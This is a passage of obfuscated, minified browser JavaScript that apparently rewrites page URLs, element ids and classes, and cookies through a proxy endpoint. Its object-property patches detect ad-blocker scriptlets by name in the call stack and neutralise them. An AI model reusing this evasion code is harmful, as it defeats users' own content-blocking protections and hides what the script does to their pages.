t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3299));r&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3299),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(3308)],baseUrl:c,urlFilter:d}));const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2646));i&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2646),Ft(s,i,c))}else if(n(1001)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));if(t)m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(429)],baseUrl:c,endpoint:e.A[n(3308)]}));else{let t=E.A[n(341)](l)[n(3224)][n(341)][n(1962)](a);t&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/\bwindow\.location\b/g,n(2561)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(1054))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3984)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1204)in s)||n(3156)!==s[n(1204)]||(t[n(3105)](n(3346))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(3346),n(1182)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(2497))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(2497),n(2507)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(1398))&&t[n(3105)](n(4098))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(1398),n(1095)),t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(2435),n(2555)),t[n(3105)](n(2130))?t+=n(882):t+=n(3936),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)))}}else if(n(1488)===p){var g;const t=null===(g=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1849)))||void 0===g?void 0:g[n(2443)](),r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3738)),i=E.A[n(341)](l)[n(3528)][n(1962)](a,"as");if(r&&m(r)){const u=n(3818)===t||n(3577)===t&&n(2887)===i?o.MN[n(3189)]:n(3577)===t&&n(1001)===i?o.MN[n(429)]:o.MN[n(3270)];E.A[n(341)](l)[n(2909)][n(1962)](a,n(3738),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(3308)]}))}}else if(n(1537)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));if(t&&t[n(1427)](n(2816))){const e=Zt(t,s,l);E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),e)}else t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1064)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3874));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(3308)]+n(2229),kind:o.MN[n(429)],baseUrl:c,endpoint:e.A[n(3308)]});r[n(3105)](t)?E.A[n(341)](l)[n(2909)][n(1962)](a,n(3874),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(341)](l)[n(2909)][n(1962)](a,n(3874),n(3103)[n(1881)](Vt,n(3844))[n(1881)](t,n(1261))[n(1881)]((0,Rt.x)().id,n(927))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3738));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3738),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4262)],baseUrl:c,endpoint:e.A[n(3308)]}));const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2962));n(3977)==typeof i&&i[n(3105)](n(2790))&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2962),n(1226)[n(1881)](btoa(i),n(659)));const u=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2161));n(3977)!=typeof u||(0,o.Gy)(s)||(E.A[n(341)](l)[n(1121)][n(1962)](a,n(2161)),E.A[n(341)](l)[n(2909)][n(1962)](a,n(3467)+(0,r.md)(n(2161)),u))}else if(n(2540)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3007));r&&m(r)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3007),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}))}else if(n(4103)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}))}else if(n(910)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(4071)),i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1216));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(4071),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(3953)===i?o.MN[n(4262)]:o.MN[n(1064)],baseUrl:c,endpoint:e.A[n(3308)]})),i&&![n(3953),n(2401),n(1502),n(521)][n(3105)](i)&&f(i)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(1216),(0,r.md)(i))}else if(n(356)===p||"g"===p){const t=[n(3833),n(4144),n(2105),n(3629),n(1414),n(3085),n(532),n(2231)];for(const e of t){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(341)](l)[n(2909)][n(1962)](a,e,r)}}const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1807));if(i&&n(3977)==typeof i)if(i[n(1427)]("#")&&f(i[n(3063)](1)))E.A[n(341)](l)[n(2909)][n(1962)](a,n(1807),"#"+(0,r.md)(i[n(3063)](1)));else{const t=new URL(i,c);m(t[n(3738)])&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(1807),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],endpoint:e.A[n(3308)],baseUrl:c}))}}else if(n(1366)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(387));if(t&&n(3977)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(341)](l)[n(2909)][n(1962)](a,n(387),e)}}else if(n(2887)===p){if(n(3602)===a[n(1766)](n(1710))&&!(0,o.Gy)(s)){let t=E.A[n(341)](l)[n(2725)][n(341)][n(1962)](a);t&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(341)](l)[n(2725)][n(1709)][n(1962)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2887)!==i[e(3756)][e(2443)]())return;const u=E.A[e(341)](r)[e(2725)][e(341)][e(1962)](i);u&&E.A[e(341)](r)[e(2725)][e(1709)][e(1962)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(341)](l)[n(1327)][n(341)][n(1962)](a);for(const t of Array[n(2950)](w))f(t)&&w[n(1376)](t,(0,r.md)(t));const b=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2242));b&&f(b)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2242),(0,r.zp)(b));const y=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3121));y&&f(y)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3121),(0,r.md)(y));const v=E.A[n(341)](l)[n(522)][n(341)][n(1962)](a);v&&f(v)&&E.A[n(341)](l)[n(522)][n(1709)][n(1962)](a,(0,r.md)(v));const x=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3603));a instanceof l[n(777)]&&x&&n(3977)==typeof x&&x[n(1461)]>0&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3603),n(1165)+x);const A=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3546));a instanceof l[n(777)]&&A&&n(3977)==typeof A&&A[n(1461)]>0&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3546),n(1165)+A);const k=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2887));if(k){const t=(0,Pt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(341)](l)[n(2909)][n(1962)](a,n(2887),t)}const _=[n(4027),n(2955)];for(const t of _){if(!f(t))continue;const e=E.A[n(341)](l)[n(3528)][n(1962)](a,t);e&&(E.A[n(341)](l)[n(1121)][n(1962)](a,t),E.A[n(341)](l)[n(2909)][n(1962)](a,(0,r.md)(t),e))}if(a instanceof l[n(777)]){const t=E.A[n(341)](l)[n(3343)][n(341)][n(1962)](a),e=Object[n(3362)](t);for(const o of e){const e=W(o);M=n(3467)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(2635)])for(let t=0;t<a[n(3878)][n(2425)][n(1461)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(3878)][n(2425)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2425)][i(3024)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(1461)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(1427)](i(2816)))return n;const a=decodeURIComponent(n[i(3063)](15));if(!a[i(3105)](e.A[i(3308)])){const t=i(3103)[i(1881)](Vt,i(3844))[i(1881)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(3308)]+i(2229),kind:o.MN[i(429)],baseUrl:E.A[i(341)](s)[i(3458)][i(341)][i(892)](s[i(4061)]),endpoint:e.A[i(3308)]}),i(1261))[i(1881)]((0,Rt.x)().id,i(927))+Jt({_window:s,protectUrlContext:r,html:a});return i(2816)+encodeURIComponent(t)}return n};var Gt=O(5615),Yt=O(4322),$t=O(2538);class Kt{static[t(341)](e,n){const r=t;let o=Kt[r(1685)][r(341)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2x;if(r(1540)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2185)]("*"):c[s(2185)]("*",n),(null!=o?o:i)[s(3816)](s(1180))[s(1962)](null!==(a=this[s(3993)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3228),r(669),r(2581),r(3905),r(3012),r(1598),r(1626),r(3057),r(852),r(1623),r(4148),r(3669),r(3893),r(3681),r(2594),r(537),r(3501),r(4037),r(1397),r(3722),r(2173),r(836),r(959),r(4089),r(3151),r(846),r(3484),r(1628),r(3174)][r(3105)](e)&&r(721)==typeof o?o[r(866)](t):o}}),Kt[r(1685)][r(1709)](n,o)),o;var i,s}}(0,L.A)(Kt,t(1685),new Map);var te=O(901);function ee(e){const n=t,r=(new TextEncoder)[n(2640)](e);let o="";for(const t of r)o+=String[n(3866)](t);return btoa(o)}function ne(e){return e[t(1376)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2x;var i;const s=o(1352)==typeof(null==r?void 0:r[o(2003)])?r[o(2003)]:!(null==r||null===(i=r[o(2003)])||void 0===i||!i[o(2125)]),a=o(1352)==typeof n?n:!(null==n||!n[o(2125)]);return r[o(698)]===t&&s===a&&e===r[o(4188)]}}const oe=e=>{const n=t;if(e[n(3162)])return;e[n(3162)]=!0;const r=e[n(2523)][n(2061)],o=e[n(2523)][n(1372)],i=()=>{const t=n,e=(new Error)[t(2038)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2744)](e))};e[n(2523)][n(2061)]=function(){const t=n;return i()?arguments[t(1461)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2523)][n(1372)]=function(){const t=n;return i()?arguments[t(1461)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(2552)]||n[r(1914)]||(n[r(2552)]=!0,n[r(3162)]||c.A[r(3064)](r(2204)),E.A[r(2845)](n),ce(e,n),se(n[r(4061)]))}const se=e=>{const n=t;e[n(4169)]=[],e[n(3228)](n(1544),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(895)][n(3738)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2060)][a(759)][a(1320)],e=i[a(2523)][a(2997)](i[a(2060)][a(759)],a(1320));t&&e&&e[a(587)]&&e[a(598)]&&E.A[a(341)](i)[a(3763)][a(1962)](t)[a(3105)](a(3365))&&i[a(2523)][a(2061)](i[a(2060)][a(759)],a(1320),{get:function(){}})}de(i,a(3816),a(2554),(function(){const t=a;if(this[t(674)])return t(4081)[t(1881)](this[t(1604)],t(3569));for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3763)][t(1962)](this,...n)})),he(i,a(2214),a(1214),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2178)][t(341)][t(1962)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2178)][e(1709)][e(1962)](this,e(3977)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(2214),a(2179),(function(t){const e=a;if(this[e(2912)])return this[t];for(var n=arguments[e(1461)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(341)](i)[e(2039)][e(1962)](this,t,...r)})),de(i,a(2214),a(2140),(function(t,e){const r=a;if(this[r(2912)])return this[t]=e;for(var o=arguments[r(1461)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(341)](i)[r(1103)][r(1962)](this,t,r(3977)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(996),a(3670),(function(t,e){const r=a;return E.A[r(341)](i)[r(362)][r(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(996),a(2220),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(341)](i)[e(2448)][e(1962)](this,r)})),he(i,a(771),a(3213),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(3146)][t(341)][t(1962)](this,...n);return s?s[t(3163)](";")[t(3677)]((e=>e[t(549)]()))[t(3677)]((e=>{const n=t,r=e[n(1480)]("=");return[e[n(1387)](0,r),e[n(1387)](r+1)]}))[t(3677)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(3163)](";");if(s)return[s,i]}return[o,i]}))[t(3677)]((e=>{const n=t;let[r,o]=e;return""[n(1881)](r,"=")[n(1881)](o)}))[t(3917)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(895)][c(3738)]);for(var u=arguments[c(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(341)](i)[c(3146)][c(341)][c(1962)](this,...d),m=f?f[c(3163)](";")[c(3677)]((t=>t[c(549)]()))[c(3677)]((t=>{const e=c,n=t[e(1480)]("=");return[t[e(1387)](0,n),t[e(1387)](n+1)]}))[c(3629)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(3677)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(3163)](";")]}))[c(3677)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(2445)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1023)]&&(p[c(1023)]=i[c(1718)][c(2884)]),w=(w=p[c(1023)])[c(1427)](".")?w[c(3063)](1):w,l[c(2884)]===n[c(2406)]&&(!w||l[c(2884)][c(3596)](w)))return E.A[c(341)](i)[c(3146)][c(1709)][c(1962)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(895)][l(3738)])?(0,o.sH)(e[l(895)][l(3738)])[l(287)]:e[l(895)][l(3738)]);if(!a[l(2785)])if("/"===u[l(1349)])a[l(2785)]="/";else{const t=u[l(1349)][l(3163)]("/")[l(3063)](0,-1)[l(3917)]("/");a[l(2785)]=t||"/"}return a[l(1023)]||(a[l(1023)]=u[l(2884)]),a[l(1023)][l(1427)](".")||(a[l(1023)]="."+a[l(1023)]),((t,e,n,i)=>{const a=l,c=n[a(3441)]((t=>t[a(1604)]===i[a(1604)]&&t[a(1023)]===i[a(1023)]&&t[a(2785)]===i[a(2785)])),u=c?c[a(3411)]:(0,r.md)(""[a(1881)](i[a(1023)],";")[a(1881)](i[a(2785)],";")[a(1881)](i[a(1604)]),(0,$t.$o)()),d={httpOnly:i[a(2363)],maxAge:i[a(2893)],encode:t=>t};return d[a(2785)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2406)]);if("v9"===t[n(774)])return"/"[n(1881)](o.ZM,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(3404)===t[n(774)])return"/"[n(1881)](o.Ph,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(1805)===t[n(774)])return"/"[n(1881)](o.g3,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(2774)===t[n(774)])return"/"[n(1881)](o.qF,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);throw new Error(n(2094)[n(1881)](t))}(t,i[a(1023)]),d[a(1023)]=new URL((0,s.aV)(e))[a(2884)],d[a(1768)]=!0,d[a(2332)]=a(1796),i[a(3636)]&&!isNaN(i[a(3636)][a(809)]())&&(d[a(3636)]=i[a(3636)]),(0,Gt.l)(u,i[a(2897)],d)})(t,n,i,a)}(n,i,e.A[c(3308)],m,p);return E.A[c(341)](i)[c(3146)][c(1709)][c(1962)](this,b,...d)}}),de(i,a(771),a(2765),(function(t){const e=a;return E.A[e(341)](i)[e(2489)][e(1962)](this,(0,r.md)(t))})),de(i,a(4061),a(2765),(function(t){const e=a;return e(3977)!=typeof t&&(t=i[e(3986)](t)),E.A[e(341)](i)[e(1652)][e(1962)](this,(0,r.md)(t))})),de(i,a(771),a(2086),(function(t){const e=a;return E.A[e(341)](i)[e(2915)][e(1962)](this,(0,r.md)(t))})),de(i,a(771),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(4193)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(771),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1238)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(771),a(504),(function(t){const s=a;let c=t[s(2554)]();if(0===c[s(1461)])return E.A[s(341)](i)[s(2573)][s(1962)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(293)](l)&&(c=c[s(1302)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(429)],baseUrl:E.A[a(341)](i)[a(3458)][a(341)][a(892)](i[a(4061)]),endpoint:e.A[a(3308)]});return a(2072)[a(1881)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](this)})||c;if(c[s(3105)](s(1435))&&c[s(3105)](s(2488))&&!c[s(3105)](s(1248))&&u[s(3105)](s(1248))&&(u=u[s(3063)](0,u[s(3842)](s(1248)))),!c[s(3105)]("\n")&&c[s(1427)](s(2361))&&c[s(3163)]("<")[s(1461)]-1==1&&!c[s(3105)](s(847))&&u[s(3596)](s(847))&&(u=u[s(3063)](0,u[s(3842)](s(847)))),c[s(1427)](s(1803))&&c[s(3596)](s(3023))){const t=s(2356)[s(1881)]((0,r.md)(s(3822)),'">');u=u[s(3063)](0,u[s(3842)](t)+t[s(1461)])}const d=E.A[s(341)](i)[s(2573)][s(1962)](this,u);return this[s(1386)]&&(se(i[s(4061)]),pt(this[s(1386)]),zt(this[s(1386)]),j[s(2958)](this[s(1386)]),i[s(3413)]&&i[s(3413)]()),d})),de(i,a(771),a(4100),(function(t){return this[a(504)](t+"\n")})),de(i,a(3634),a(2765),(function(t){const e=a;return E.A[e(341)](i)[e(864)][e(1962)](this,(0,r.md)(t))})),de(i,a(3634),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(2467)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3634),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1889)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2017),a(2796),(function(t,e){const r=a;return r(2994)!==e?E.A[r(341)](i)[r(1169)][r(1962)](this,t,e):E.A[r(341)](i)[r(1169)][r(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(2044),a(2508),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(1508)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(3655)][e(1709)][e(1962)](this,t,...o)}}),fe(i,a(2044),a(303),{get:function(t,e){const n=a,o=t[e];return o?n(1461)===e?o:n(721)==typeof o?e===(null===(s=i[n(3272)])||void 0===s?void 0:s[n(3951)])?function(){const e=n,s=o[e(1962)](t);return new(i[e(4003)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(1043)===n?function(){const e=o,n=i[e(1962)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1604)===e&&i[n(1427)](n(3467))){const t=i[n(3063)](5);return(0,r._)(t)?n(3467)+(0,r.ks)(t):i}return i}}):o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof i?i[o(866)](t):i:i}})}:o[n(866)](t):new(i[n(4003)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(721)==typeof i)return i[o(866)](t);if(o(1604)===e&&i[o(1427)](o(3467))){const t=i[o(3063)](5);return o(3467)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(2044),a(4202),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1468)===e)return function(){const e=n,i=[];for(var s=arguments[e(1461)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3024)]((t=>{i[e(2185)]((0,r.md)(t))})),o[e(892)](t,[...i])};if(n(1070)===e)return function(e){return o[n(892)](t,[(0,r.md)(e)])};if(n(3416)===e)return function(){const e=n;for(var i=arguments[e(1461)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3677)]((t=>(0,r.md)(t)));return o[e(892)](t,[...c])};if(n(858)===e)return function(e,i){return o[n(892)](t,[(0,r.md)(e),i])};if(n(1376)===e)return function(e,i){return o[n(892)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2897)===e)return o[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if(e===i[n(3272)][n(3951)])return function(){const e=n,s=o[e(1962)](t);return new(i[e(4003)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1043)===n?function(){const e=o,n=s[e(1962)](t);return n?new(i[e(4003)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?(0,r._)(i)?(0,r.ks)(i):i:o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof s?s[o(866)](t):s:s}})};if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){const o=a;return o(2897)===e&&(n=n[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(3917)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" "),E.A[e(341)](i)[e(2909)][e(1962)](this,e(2767),t),t}),(()=>!0)),he(i,a(2044),a(3851),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(341)](i)[t(3655)][t(341)][t(1962)](this,...n)[t(3163)](" ")[t(3677)]((e=>e[t(549)]()))[t(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3917)](" ")},set:function(t){const e=a,n=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" ");for(var o=arguments[e(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(341)](i)[e(3655)][e(1709)][e(1962)](this,n,...s)}}),de(i,a(2044),a(2402),(function(t){const e=a;return E.A[e(341)](i)[e(2991)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(2044),a(1766),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}let n="";return n=e(4027)===t||e(2955)===t||e(2567)===t?E.A[e(341)](i)[e(3528)][e(1962)](this,(0,r.md)(t)):E.A[e(341)](i)[e(3528)][e(1962)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2767)===t?n=n[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3917)](" "):e(3546)===t||e(3603)===t?e(3977)==typeof n&&n[e(1427)](e(1165))&&(n=n[e(3063)](3)):(()=>!!(e(1537)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(384)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(1001)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(1488)===this[e(3756)][e(2443)]()&&e(3738)===t&&(0,o.EW)(n)||"a"===this[e(3756)][e(2443)]()&&e(3738)===t&&(0,o.EW)(n)||e(2540)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(4103)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(910)===this[e(3756)][e(2443)]()&&e(4071)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(287)]:e(384)===this[e(3756)][e(2443)]()&&e(3299)===t||e(4103)===this[e(3756)][e(2443)]()&&e(3299)===t?n=Xt(n):e(910)===this[e(3756)][e(2443)]()&&e(1216)===t&&(0,r._)(n)||this[e(3756)][e(2443)]()[e(1427)](e(1392))&&e(4103)===t&&(0,r._)(n)||e(3121)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2242)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1595)===t&&(n=qt(n)),e(2887)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(2044),a(2086),(function(t){const e=a;return E.A[e(341)](i)[e(821)][e(1962)](this,(0,r.md)(t))})),de(i,a(2044),a(2047),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}return E.A[e(341)](i)[e(3728)][e(1962)](this,t)})),he(i,a(2044),"id",{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(522)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3977)!=typeof t&&(t=i[e(3986)](t)),Ht(i,t);for(var n=arguments[e(1461)],o=new 